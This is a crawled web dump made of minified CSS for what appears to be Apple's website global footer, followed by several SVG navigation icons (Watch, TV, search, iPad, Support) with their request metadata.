(max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1041
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.svg
body_size: 269
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
</g>
<g id="Global_Nav_Large_1_">
	<path id="TV_1_" fill="#FFFFFF" d="M1.448,17.24h3.248V27h1.216v-9.76h3.28v-1.024H1.448V17.24z M17.704,16.216l-1.856,5.424
		c-0.309,0.896-0.562,1.677-0.76,2.344c-0.198,0.667-0.355,1.24-0.472,1.72h-0.032c-0.213-0.928-0.598-2.283-1.152-4.064
		l-1.696-5.424h-1.312L13.896,27h1.296L19,16.216H17.704z"/>
</g>
<g id="Guides" display="none">
</g>
<g id="NOTES" display="none">
	<rect x="20" y="27" display="inline" fill="#F7009F" width="10" height="17"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1029
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>
